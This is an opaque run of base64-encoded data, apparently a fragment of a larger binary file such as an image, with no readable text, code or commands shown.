mAEqOClYRqmh0AIPihhJ/ZwCKClY3qnm0AI/mLA1tAkA1x6p196plWuAYaaqLcgCQbMAgzgqaE6qqU6qjNAj1h6EVQhq7Vaq1NBDhrgq8E6rMV6rL/6kyOkwwyABYgaprcgBhqgpUcgruV6rum6ru36rumaBVhgBETAAgyHQkB0a5rLNX0Ym1WruZpIT7p5oYhUCgDlI7gQiYVXjGpH3EgCGsXKidJoDs9yIUznR0cBD0iBat/UhmuKn6lkG6P0n6u0aiytO4+goM+WJhCafZXrXOcLD6Tgjnk7f9GAOHOUHmdHFi4BJiJtiXCgEStNvExAcic3BfOqmHygD6i7uqvbDbA7u7Vbu6sAe9yAE8A7vDmBEeggrpyA/hHQmxHcwAXcIL0ZIZbwiqXLgDfomzf2YRKmQ4MITHIJQAPmu77p+x+awQ4oLANYYBoAXB3+ARySYAVIWLIsoAGoIMEV3Bd+ehM3zwIOgArmoMM9/MNBvMMVIRFWwANGQMFrI8VtQxVCvMVdvMPlgAk6gI4MYA4o/DZ8gQaoQBWmocd9/MeBPMiFfMiFnMe1oQugsmrWIO+CrLWY9qV6uHP+8WvQyF+ZzzUdu207Inhrp1aHN6WMREilmEni2YyNaCEIJbR1Vp3XoFpRe92AjbV/ytJKIFRqN5DQzRdBR1/XuH2PALcbDxIgmhBy1H4J/aL7jOAkAhBgAncImE4j/gCkJ0DMXLfN9OoB+mAdNH3TOb3TPV3TawF7OOHT16EW4ooOOD3Ua2HTqaEI9Iql50DFVXwfqqG79bv94Ki/bVzWa2MfxqERnMkDDMABiL3Yi70HUFzW02EIRMDYid0DQMDYRaDZid2/[base64]/joFCG40JCCiIS6hV+XYonUV0RTdKBs92oBxX/s13RS4NBOMEUh96j291Ytn1D+9FsClLaSe1bmAGljd1fMK1vOd1m19v91N19e913892A9gDhYh7uU+7lUhMtAhxfcBHdRBFeJeDhSB7jeBB1gA7hdBEbZA7nkc36dh7hF/E5Lg1r+97vd91nGBCZB98jF/3N1hFeR97SOj3u8980V/3/eBHv5dS5RgA1Q2vI4KDOMQjQf7H6M4bJYQDGHyBt6XD7VQ8SgibbKNN7lPb0aBbzJFjY5gf9UoAnJHHU2nx/DgDEahC2UBC1L+G6kyzl2+megc6WZeepPISW5+T3Ie/h2vAH4/QiiHk0eJUrjRdUWyptFnghEFmQJcCgEKCcYs/a5Wner5X9Nt3QUAgtO6gQQH1mJELWHCggOpFaRWZIPEiRs6WLxo0cOBOf86evy4z5IRjB1KVBiAMqXKlBUIbFT3Mea/bHdIehihCmZHdTo97gP58x/MeT3VyWkyjec+cDKbfuQJVd2+al5KWLWgQZXTrf/24dJSpifXsWPdrRKAFoGBOWJjOmMTlqzcuTH3ubP1AK3etFgmrFFz5AiQIyYKD77BgQMOHDdM4OAAIHLkADgKczCR+MYNPKRkFTsGGnQxWbBgyTr26xm01ayf/QpdLNaoMxwi2I5govGR/jNXcFCgcCLPpUukAJ3BM6qY8uWxYh1CsDf6XgTUq1vfO6GC9u3cK1j9Dj68+PFWYZQoWWIFjCM31AC58T4xhQASJAS4jz+/[base64]/mOWXmqxtdVbcc7JJ5d04iXiBDqssIYVgg1WGHyE1XYC/[base64]/pGeWE8tFzcd3ZWXdCXAgAVgVgBxWG5WVFbbDTAghlmkkV1WaW6NSXHJaaNyqpyDn4IqWt+kFXcrYYUlqtkNguGA9hGM50GKrqGJJotsMIhIbObU2XksstotC/p3zcJgJXodALHYqzBYmJiG+dq7Lbf34ZufuOw+WOq56i7YoN+ewkKKvBS6x+Fv+9X3KAwwZHjCBMUKHCwCJhK8QRUMVUE9ii4cXMvEJbiQ8UCcSBS+xgRxTJHHVETFE13s89QECya/T//WMclTzUgdYNmnmT8Z1YNpmGlq+2DaVZwmp33cogZQ4hpZ6mQ1PDlFaw5UGthEBAMdrAFtajAUe9TG/rYInOBtl4GM3HBDKcWx5wiAgIWm9lYqT/lthu0KHoVudSspBGY3alDDGTxogggEgANXOMQoJDc55chGCdLRnOaM1TlkhY48zSIJDKD1nfXgQHWAOZwQ6QM72elLB/nhEA4AQRxQiWo07Wqj735HiuAZAhB4UMMV7kOB48lqhEdY3gkqIJHNQS96J0pR+dZRhYkpcpExqkVBuleCDXyvfOPbgA+qwAVMcqF8teCCJz/pgh05YH0VFEr87McnfXhDf/wDylb28SWP6CMo6pgHGZDSEX0kjYAGLAGbngYKFuSklFuBoADuZD8KEnMsPPvIBaWjwVcBoYOBacwN1nYD/ts0Cm4mjBQKH4UDHQaGM5/ZG9+Wg06/[base64]/0hHHORgsn+gI5ZKK6CaDtgmuuwDE/JzYPu2Qo+qHfNqeYKL/fYB2MAKFrB3dcpgYTlYetgCWNJRQh7QtgIf/gamMjfoTTYjcANH1UZuAPgmDo4ATymcAQ15G+ne0IladcZxQnhw53HcKQU0AMJXcjREHtagz1n5KhblCugo1pCWgmaOc57zjkIXylCSrEAHWIToYNBGq/dYJgKve50Yl6cfLHDgCGoARIBeSFI3PqhvpYnjSumIz8boiwON+qzyaLqdDTgPpyRCQIoceT6f/pQTbrjeUDdASYlYjyBV6MIji0Cji4mSlBW0KguoKqesZkQEcd1KT4Ii2I8kgwxYK6xce1kCDwjwsCQWrD4k8WCudCMZ2mixi8EB47GCIxVpdUpe7cTXCfp1K/pgxid+DGQgW4IMw3QKOHDxCUoE/[base64]/8/gQbUuwUdSiC/gcEL7jBeZCEJAxhEVxph16R2Vep3W8QMfCAxS9ucRAg0CnJWALGP/7QCswXLSXoIBAkaeXK4GBtHOjPpCETgRN+9lFAiPOqyWna06oZpcBr85vPYCtcHbFXwYujbR97A8jBIhYnZQ4sRlHrQV8nLQg1NOgUjXWLMFc8SqAo2tbw6MxetrobpQAZ84OFFQDgUm8ONXhL2jsHrdO8q171Y2GAmcKA6L3Fje/Ibx0d6W3ABQyRGK85UYTCS4Snuvb1OjJ54IIsW5QSVxq0sZq/i4AgAzzYgue3wAYwaKEJFxasPODwec9rAQ53uIMQZqCF1MMhDVuQoEySwYbUe571/o0ognheAPwXuCD4wg9ljIj/ggz0wH7TaAIVFgH96Es/EzFg4Cvb0Qgc214mymzK6VkA/vCLvwcVfooi4if+8NcgBh3gzuYQoINHn3wDV/BgZRbX5UnHHFySicDKj6AYQHcroDYcbpdza7RzgtNz8vJmdeRDZ2AInkF0pOArh2AIV3ACFAADc+Yu41U5T7cCUjd1aGEixRU6WddczKID46ED3PV1r+I2MBArlpZRGDIfG0IBWAAubNd2IaVObVRDcyc8qwYY/kI3/pIhKwBfEzFrNwV4dqJfBMEHG+AGjMAIjLcO1GCFjJBI+GUQi+citeB4bsBUBFELUbgOk9cx/g5QeX1yecQ0bR0gAiPQA01gh01ABkwwAwAHFOIwBHV4h3gYBtXHAoHYBFsgBDTQhv+wMoUYiGQABi4QSRKhLOhhIhMgHh3QAMu3FdNABGxRP1IBB0TAcIbFDpygfcm0Y04hD6OnCu8Gi7GISuoQi7U4DdyQBi/QHZjoHoJhIlcgTowBWohhG5PGWZhlBV00TRViBXgwHKimRmm2ZoMzHAyIB/fUWmZGCn0zChRIZ4eQB74RHOL1O6OgBCLohAjQd4hWiVm3LFsXHjowTa9iCD3kNkCAGTQoO7TjLRoCANfUgG4GCQsSRwVpkHG0gPNSIdIVAZeROCcAX/ElEZ5j/lNO+IQl4gMZWQQR8QAPEGwMUUkTsZEjGREbgIVm6AQ0wghlaBBjSDAlAAJxoBMDlED7sAkySUywtEoXIQJU8Iqx2A1bwInz8D//oA/g4IdzMA3L0A3vpg7gAAYMVIvqsAxwsjUro5SyKA93MImStCyXOB5T1Ymf+FejWIpawg6MoBcD0ADb5xZswGDeN3rRRhbNlEv5gyxKII+CIT3AOFnwgY+1YSkmwCH9t3LpdSmrZmbe1Rmf0lunlVrlVY11d3NuZgj+RBp01hyycQhX8BswYESl5je/hY7PQx3raFwneBHHlR5KGB4rcAWxuWdrsAaCMS0zaB/WlR83KDv//mgFn6YuFDIhCjIcxEmQwdNOhXM4ufEhEDlrE8kd8nWJUXeR2KFTBQOS2bNTYZhsA7GSj+SS1JMEptAO5VmeyRAzr0QP5YkN2GCezJAG4CAP80mf9Tmf+/BuY7EP8uAOO2kVIiA1sEQGQ9kl4tANQzAH8iYOHiEPlFAD5ScOcdCGNkmKMnEXoUSJ4JGhJQCWYcmGzIegfxUIRFB+PuENZmAnFpAIQCFY3ScTrUh6X8U1dmmUeGloOrCCz9WXwXhNAGgbuYEZ/AcAitGMFZIbajBHzlh06jReyxE4gkONk0mZ14hG7vJ0R8Qco2AIMCARajAK4pWZgiaC1omarNmO/iTxHfAIHlhgBa+iBmtwCNAVmPmim/qyUb4JnMGpp+tynKtVOCs0GLHZPFUXndBZU9M5LNWJFk5QC43qqI/[base64]/mrVaE+UCQiQsLA/[base64]/hFzcwNpeUCEjJEHrXU7DhIqDptOP2hew2FD6mK0AUJDuDM5zqEDG0ABalAag2OlvlICUicsJWuyJ5u2q/[base64]/pjs1NNoVXcG6/[base64]/ugrF0xwvvZwoILw9TqTDM8EWxCl0KxD59gBMgHfNXXMkkhF9PABNubOWETxQbQA9KH0KkABzTA/sUfAaP1LG35YxIdAI8dYChljAXvAQS3iygNWRiRgRvJaLS1skLy9F27AlCqAaWFfGpBCzyD/MoS2IG8hRq/YNOvcQyjcAXUmwdz5yCPfI6STHWU/L0ni6aYvLJWYSKRZUdX8MlxCh9XUClCVB+nvFEIiwarPJASy9UGCcumURpfGtZrEJGARD2XWJq2FjCMKqmPqhAboxBxLam+rGwfSRB0kMDduQ7AliJYcdAIvQivSCSqkNCbAAYP4BI5QT/g8AUxwLaoFM4YAaDwNg/lzIno0CXaoKz7oA27xM7PGhMvPK2G+zXyLBG/lECZRxIFoAEHXc/TsAUWUF+neTX1/vMPLtrF8xpvlAtY+pAOPYHZsiTRJTAoojMYZVwtZwNaPloYMfcoyYhPeXC7imNmIYVmrjE5z7ANv7DSp7ZOvCN3IXW944WZNF3TN/0asaAHXAoDYh08P+0rayDUJEjURc2azeLA4rFcHGoiOoBPtKIHoxCOlYV3tYFHVi1GBKvVXN3VryyaPz0gvqIEEkkRhYTWaV0dg4QAHcnhHbkBD+AEupaRI07iPoAiBSxgxuZ4tYBgxNzXj/0+z8Y++zAObrAAB1Cif+LYHgzOcCvObmnZUbIP85DOI9wVDUoEgRvag9sUMVytpr0BqO0mVIERHpABByBMEC0UZOABI2JT/hWQY02B2w7txTKRDqZQCWmu5msuCR68ukZwHito3DiQdo+2RaD1Hh4tmIIhm4vxWcCZKZsCDTAEGoO+0kAYPNc7Go35GU6Kmb1l05ty08cQC2rA0wLig7HwdHoQXAZlJ/[base64]/tztZ1zScgRYwMmCYShnE0R1M1mJAlrNqJBzBl6CLipJJEMQC9YIaRqlMvJrdBr+xFu7khqj8hrFcAj6BAMMEmofKMsAc0yefvOgboJTpGiVmNQrgOrnS5tI92jNfeCyfh8KbuvVqFL060ZM94Mo3xz4O4nT6bQYTh0VWZ3F/kjHPhEBpuwEtuIt7p3OzuMJNA7SjuNOUe3PvhWRzZN4QrckzIfi0AsoPLb6wArkRgkk6s6jLcM0vHHrnhHHTAVILCe0uAXTnBZNi++q+M0P7RTTMAc8vMNQEiY+obqZJ+fgsR6t8miPJhgAmHeLoTjnCwhr4E6M+dIDKVLmhN2T/nMMVmpSqCZqz+AgqmHonmEakA77nKLeGbKwsDDzmTkKKxB4tlbLOu85iZZcy+KV51E2VvAXrxIYamBRsI7g+aH0fIrrLt0uUI+xTDf1a9AB0mn1/ovhtRYwW+j+W4iF1GAjVvhUV8gJ2GNJVcB4LF5sBMEF/QUQ6wTWKkJN4DpGGxQu3GBBwxx1/yROpFjRYsV94+osOKDq4j93tmI8jPjx37hGHVSuFAERI5keJS12G7KI4r598igR8VixW5wyMituImKzYkgXCx32NHlxXzUvHUAcGLFIaNOmEdXJ8SBAwIQKYcEacPnRGZugJuVpaXKVojq4ceXGNfnUiI4V/iX07l0B5EqeK1aAHAECBIcJE4SBqDFEipQhQGoAGbp0iRQsWI4tw5JV7NjnX6GfPftc+tgozKlTO+Z87FmxYs+gbXvdOVYs2KVHj4YGbfSv00AoXMkMibMsWKiVeGWOgLlXBGGlT6de3breCnu1a1/ZfeV28Hsn6MijJs8hNVcM4zBsgkKAABTkw6dPXwJ8DkfO4IHUv7JlxwIU8DLVjpPlwFgwkyUWBA88RIcKJpBwQgQqtPBCDDO0UEILn/PwIBBDFHFEgdxQiJMRqamFCxDdCLEWFwwSiBOGlCIJKxwnymijjj4KaaSyPkLJuw5ESEtHfWCCS5yb0KFpjn3A/[base64]/QNwwE05LXXBXjG97bZR1uiAQg379ReBCTIMVgASCzbYxA1QHLGWKlp80YVaDqKxxoZuDBOrHTkCk6If/i0WMiXvjJzGT30SaWufbPbcRx9txKkJZXL2rHLjf36qc6iaLPJygxKWulhHUHjQgIpp5LyJHVv+4CZMdeJIgLo4TaLT6DuNrmieefb8Rx+t/5lHx5DuCq8DHaxQw9AjcFAUBzX08G0UQ4xLzdNPkUONM1B55VQ1vTure27YZD0GOUxfjVVWVZ8BLhYsTsjjkl0PRM2QgAf+alhji0V28xKWJVKJSIThJh7S4XnnHXjiwZobYfRYozwrroBh0Rvu48AEcc/NPQIOpOCvv0rfhZc1eUtNEDV7741llEOUCBjYf6P/N1iDqxcxoYRJXNFhEGGMeKCkauzA45+d0khj/[base64]/grj5Do2yQk3bNKULOokJ1zACE7CiGIlaIAcWHixjPXoIh0LkkUyArLueACDiiBmMdnABDkUU5mK0MQMtpBMYkJzCSAYAjSLuQkmDHOZxEzEDHhgTUUkoxm2SIpeFIKFSrjCFaBgZzvd+U5QgGEGgUhGPe15z3viYhAx8IAHLOCBGWwCn/jMBjba0Y5mGKEDFbDACS8yNbWsEEdfowhFJWLRf+yDSWNSydjUkJ4jHOEKVzDEKH4RDtK9Ixzh6OEzgJgcKkoRb7PqjW92YxohPhFVTqRbTukWU9BYkTc+PAbjHCc3BmmqBBOypITOaKw0qnGNHdiBMOD4Rjma7hzn/ggHN+wYj3AYwjxnCyntIqCucNEnAhKIgAluYIJDumt4jOTbvJYHi3vZBpKpGQUlLYnJS46ROS0gbGENe1jE+sAJTqhCY32gECdwQbKTbawTXNDYxrqAC5itghM2EFnJVoFiCpkAHMThDtSm1hyrNYc7WPva1MYWtezgEc0kwkuj/bKjnSuSBojwW+AGV7jDJS4RWMCC4iK3uL89bnC3kIQuaIe0MxhCda17XexetwY1WK5wyTAEB4Q3vCLg7nKZkAYv1KEOblhoQ3tZEYh+pGo4QsdNMKqPm4Rja9VIwm6ThQUbmmAxOkQpOlK6UpaSZjUwTWKmZHGMmka4N4gT/hym8AaqTzXRiZ8CKqyEKpvfFHWLV4DEZeyGmRUwlalPhWpUuTPVMEjjqnGc41a5Co95jG4bgKHhSAcDBBi89awc4AAgjcwBHODgBlZo13/gRde6Gu+R9xriXvkKNyWUALCY5JflvGw5BIxWzGMm82gnsIEiqFfNd0gDEtz8ZjgjQc1zVm8jvKCxLOG2LihxwXZEQAVVBHoagVbFoKdxaEIX2tCKPnSjCT3oREda0pMWtDaMoJ0JFeBMi+B0pz39aVCHWtSjDnUq4LDQ6bjXaPG1k0Q/UsEJwsUiEflTf2P4YkRZgQOMOUQ80PHrA7OUNoPDDCks80XJjaIYh5Nw/k0pTJokKgjDuZl2hksjmmfXahRXOEJjOAWhzHWuBCw+lounuhI9kA5rV83q6Wy81dTd8RlitaFg0lYYHICLd+QiMpIHcwM0/O4/wiMQlJW4oClDckEWVs0oSHEtLOBFL3/[base64]/l9lxGcrToqGwAEgNoOZUYwCC08dN7mzY+5zRyLum8dqu91tY9KxDhqjOJui3noDwsBAybcrsr8Do5/fBY/gUMaM8vy2vEspfOGcifzdMuOY3jNPD2FIMcUDy1SMazzjZ/5488XMfIb07ACAprQqlpEE6JixAuhzOZDkJPNG9FkhemlJOiqac5/rCOdiIoc7mp6joh+dtGdW+i3fP/R2NCLqDoD5RFhtkfm6iBHiAZOrrhpgAbDDLyqpBh3grWRZAbLKAz34hTpatztaqZZ6jbvLu2OLPMfoDGxLPNIQorwpHMPzjNxIFREcwSEahcV4vOTIF8sjN8ybKjiowLiD/qOsard3QylueIdtOIdYAAQpYBTEMIEkSzLE6Dd/AwIrwIN2kT3hob3jgCTYSKoFYZAGicHI+z0nCz5D+IVTWAMlWIENGCMukxAnYAQ2bMM25IKNIyMzcEMn2Lg4jMMi4Cw9rKzFYqw95Kzw+TgLOID+E5NqcAKAqQ7u05mXyy2U2Ivxa4mS6Bqh05GbsJ/7M4mQKIKlkhCFqL9MDEWKyL/qyABbmrqbqYgAnDVVIDVOUwdKFBNcgBA1WoErkIK26TW4y8ELPIdtaCmZwrvKYA3WwI0PU5zQyCIkKjy/8ZtqW0bdSLzQaKJIyaGCwwxDmEEWq0HPCQMc5EUa40Eb/tsGlAoHaKC7Z7gENTiCtzpCRmlHJrwdJkOkgYsXg1OeK1yeLGSQvepCzegPb7sbuIkFVIiFQ7gWJdiALZsQFiERTuCCWojIiAwRFZFITngAr/ge67EeLhCzZfGAA0jFmwCFF2AoCzhJ6VjEo2jEq6GoX5KuEpDEfxAHJhETY1DArTEGleEFXlAZYhBFRiyCM/TEEgBFoAxFUqyONgAH2YotXqA6+XI1ioggiqjJi/oaWUs/m1wZXEiCy3sxHbiCM8CWZ/A1zrvAX8xAJMI9DiQQ4IsFWJGVaTSNE0wiBqlLFZTGLBoiWMiDGwCEa4QFPdBGyuOcc+uAGJCGzTvL/njYQXHMwHcQhnD4hdPZhmJQRylgx3fcTMRgFFyMQim0R7pCEFepsoS7lxjUDMhwvMvoPWw8BFT4Bb4jBT1ISMCSkIYcEU4wg40UCGrASAHQyN4sGIQRHwPQAORMTuQcgTnICjmoAeUUgRhYKJXkGJa8RDF5RJqjNZwMO/VTGdTSEXA4Sut8gZDjGaMkz/dLSurogCT4AvhMA/mUT/ikAZGkEqm0xJvYz6rMOXPYL68sNwdaASUYy5IinV2cBwPjhpXyRWerlbtqywAZBSoSjWSkS8MjQSCyQs/ADb9bwbm8uzwQsGNLjUOoPMLUHMOcqhVAhcVkTMf8PGAsBlQI/gdggEt3G5xLAIQzQIPMDCkpCFIpsIIaAgTQlCvioT298lB8qULUdLhLWE3Ha7i7OQQ9QAVUwDtSiDxDqKTjy00R2c3h/M2MHM7qKU6G6AAH6IFFmDQWgrREW4Y/eIHqnAg9ezXt1I6W8CX+FBOxkwiuiUWgRAro04v0VE+mY0/pIIAFWAACeFQC6CcPIAALqIAGoAIVsroWsh+cWMAvqDzuWAEsmIxDKEtfgzsDu0C66yFnk6K9y7sBuZSgulANq0sM65VeKQZly0u9pMZRAAQOOAFvWw1US1Fi2ZzD7ABv3Dyc4MUY/TybcqJYmMxIKYatggYgegxAwIMzEFI0/iBSPIDCI/WPRdqbJF3S25sXLjS21WwMZLsrzIhSLI2UJCWFNViBDekX3AQRGZkR3uxNMg1OMz2Y0VJTTJUIWfuZAYLFcbgzXWJE77vK89PO7/[base64]/[base64]/rj23dD3Et3HdhpEWyFwS5wuDzwCillM0oIpma3Mc4/oXLfTIuTTF/4dyDoAYXAN1amAAfkMhaYATmeAAgvkjmEM6EcIHw8QEmZuLwUWIfgF00XQiDtb8csd06vS3d9aX2WQkPGK/[base64]/[base64]/[base64]/fmyXGwBSOogBXIi2PBAuZRgxuIBLqdagRDMKu+amqk2sPtO8/AWgz967DOQsnZBeSIjdlI5bRWvKJivPpujADJRro+373oACU4BW5AhwaeMXbTqrobjWwmbFKYV719/rwFb2Zz3eRiRuyXajgYbuzJjlAByQPLpde5eqRR0GwM4WxT8ux14ITQBtgWKNODgKUZSXIQKYgZkWLZpd1NbdiWg9j1uQmBfiDdvi/047lo0BopYVkx8QY3KIHok96KaFi06wADIJpGm/NDgwttgMPn0G4WYs+AGQDv9r+aBkA/oIEMoAFDP3QmMIIX4AGjyKj7+gQtOHRJp4EkqAIXCIsVaMAK6AA9YGsli4X+/m9RF7ZUzmQPLPAiQnCcUnAlUp7bKLbWOOseQuuw/QyDBIITgEABMQQU3XC+iIQQ/7XMI3Gs6mtoUyIFgam8RWxQXnAqbKTVgMFnN8Ecf+xt/u5xRbrG5cHXISdn0OUEeq4ealhyd14HPiCl1w7dg0ilFqlyK04TLO8IjIK73I1Yr+lZ3QomDUgFq/wHbfjZVtAaeuhYmww6M98HNB/K8WNzHXFz3oJzK7+tVfAQPRdk/YuQPv/[base64]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[base64]/aND/tNa1z0RveGExW0DAomP12YZ7lrvb/l/EYg0rmMAbuIkyUmBhuCIqwQ6AsaIWmTM+lg7SL1jcwDDAI0fSjSfQ5oleiSbkEOF4RwwrAo3u/ohCty4vQamGQhVihL7texrUCoKHF25Dtdf9TyxWgN9BaZRt/fXBo1zgBpBuYDM7BFR/CXW3pyxYUYnszAY8MLsewDve8F4zYMGijjk0Ad5T7gETYtDud8s73jWIdyThxUqDqzh6MgIBC1QBDmeoI+L7MIU4Iq6PO7xgxTJqwI/ZEmQXOLnIcok4yUu+D1B0IdxldbIHtjAX0sGcktNYxBzcejrLTEMRZHg5zEmnj314mXFgPpxNu/Wb0Oj1sfoYQvGgAytw/ihiCGx97Fecvg9b8CAQ4apXL+JM2esdYQV3vgJngcBn+UjozwUTNPlagtrxnndiAKpYM18LzUbP9gyXkMUxGlSfcLxHt6UVWQzVcIINtMHToxiJqAX4BhW1CLnnlI86xxcgnkpPL+6U7qwnOJ/qWqRI9hxnmSpyDO4C+xwUyo/GrovC9GYsFrKfveyNXXsFkQIPhxAGKqQdsYlW+9pIzDZHPcrR/4K7NOPem02csEMdqpRujXMwAghgYbeWnJLH+ath9lFy7KvDGUZwdxmwD351LAP8j7WO01PViNNkvgMMn4Y8FLsPchSmOZ+IQQP67/8GqMZbBdkLxF8HNMDl/iCObZTAyoVcDLTCNYxDBI5DM/CCJshBE7RVxN0cbURcN/[base64]/jeQaDWRsQCDAiffmnbRyVfBYybSS1FfyGR8a0DFyBA/iJFRfWZ2Aa+FT10grshYE1ZB+JkDvyx2Pz1HOjIwyeAwAiUQROUARVQQRmUQSTRxgAWoI9JEtC9HwMW4AsYgRG8QDfOgAaMQBNEkpVtoPdpQgx0WzrmWGk4mQpOxphJkVoQgXEIxj/cWxNoUjxqoD5gXe2gS1jUgQ4AgRF2wAogIQ6sgRp8lviY4ccQXjEVWqFpDaJhoaKxD7IZxCWcwRmQgqT9XTyUoYRAAyo8Q6adAAUoQSYEQiLA4SGswXANUAEdFzpMHnORpMVcHh9Kjx/+4XTVGugR4u89SQLVHt+hXuqp3ncFpXlFokUYCO2J0CUWZXgRSe7tXgxFzSfW/tfZqA227VdHsaIPBZjyEcVGUUNYCgoXkBRMzKIAWN/lNAe6JJ1eoUMvigMuupscQJZXaEPFLYY+GENk7WVXaENRvR/mZQAL5OM+DEM72ONfsAI9GGMP+AIr6EP29Yo0zkgGUMEtHmbIsVPsgGPtbCAHfkU6pAINDEDuwMTisKP0/M7WGUZheEtfPkY2eJ86pAPThcZjBYY6JOMmRJbBpUo/qoM54II7qAU52IInAAEQiF1lIeENrMEVLOSEPKGERGF9QWXccUSiYaEWXmQ0kQIkSAEg8J3fQYMwxMek3U8MXQEFUMAbBMJKJkImnIIhdIfLnEiKlBNNJkw6jaQe/mKhTnIHT/7hBP3kMzhieRGJRYxCzWzDJy4iUgob1qyWU8KWQSFI1UzihxZlJkZCOGBlQAGfKHbl8H2lK/[base64]/n/GgKlFXnKpGnNFoaUGyDMYaGcgKOcpKJDIz61B4lAaFzccg3+cHlL6U4NGIkKhUIJQIYh+KESQwhnEAonKl1CCIgzkqJvkl1qWYo1Khbed4g4JihmYwVHUghFxVH/VjUy9JTmezj7gJY+aqZnWo2F0n1fcBR8m5jTYK5J63/F0Agg46QYOIM5AWWW4xr6EpuzQDpmaznAwQzNYqa+oQyrMwGqy5ajB5i6yxZg9Br5OAxHQ21fcY2/+KD/SAAIC7DyMgx1gFqKSHQzkwRGUhDU9KqQSWndSaqXa6qWGZ6SG1yV8ISz0HXaKpMjEwhpSABOkqqomQiS0aomUwAq8/oFxGZCsUh6rrU/FCE2ulsCudl6w/[base64]/gMvHF1X4KZXyIMxTEMNrJLndsViGMMFzkVyPEYEGoYt0AAbEKc7DMO2tAPMRmdlXQEHAEEeAMHNol3OaqfFcOekUiqBAO3//mpqwxAJIOhd/KgnNJShyJTkGpxqfdqnqmYCiJAIHfqnAdXMAm0DGlqM/[base64]/hAMDMEADf4qsKaC4hQ6RKSyMAcTaAfLTy7Lj/4+RAvhQUf+AqnWx03qAQxMwHw+LdQmQgxMsBAAgzhkbU36aq1yMKh68AfnKhb0pE8uaAkzpZXEDzcIg4sIA0tohNsiZdAw2jd7JwzfLd6+Xg4zmzLxcH2VwA+/TUeZIkjtp0vpFJsMjuDWxBNHCwH8VLw+Zr4KxrzOga3kq8SdcVeQ0Veckeny1AGyxkQv512scWnWixvPSAl0dGuswhvPyAIoSw9AoxSLhjt4wyr4gEzFQDIg9FpUEvImsmks8hTXo7fYK0+PrOf8heiowwV2Q71CKaDi43BYhzawAy6V8p0B/kweXIH9trIrc+0W3h36GEjXWjMu63JY66HQZiKkAcgBj88oMK0SJLMyv8GIdMAbCAM5mRM3LJcwaHAAe7U1owIqAAPYanNP0tqC3p0J8108mB